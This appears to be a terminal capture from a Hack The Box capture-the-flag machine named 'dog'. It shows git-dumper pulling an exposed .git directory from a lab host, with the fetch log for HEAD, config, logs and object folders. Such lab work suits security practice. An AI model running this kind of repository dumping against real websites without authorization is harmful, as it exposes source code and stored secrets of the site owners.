 kamil@ubuntu ~/CTF/HTB/dog
➤ mkdir src
kamil@ubuntu ~/CTF/HTB/dog
➤ git-dumper http://$IP/.git src
[-] Testing http://10.10.11.58/.git/HEAD [200]
[-] Testing http://10.10.11.58/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://10.10.11.58/.gitignore [404]
[-] http://10.10.11.58/.gitignore responded with status code 404
[-] Fetching http://10.10.11.58/.git/ [200]
[-] Fetching http://10.10.11.58/.git/objects/ [200]
[-] Fetching http://10.10.11.58/.git/description [200]
[-] Fetching http://10.10.11.58/.git/COMMIT_EDITMSG [200]
[-] Fetching http://10.10.11.58/.git/logs/ [200]
[-] Fetching http://10.10.11.58/.git/HEAD [200]
[-] Fetching http://10.10.11.58/.git/config [200]
[-] Fetching http://10.10.11.58/.git/info/ [200]
[-] Fetching http://10.10.11.58/.git/refs/ [200]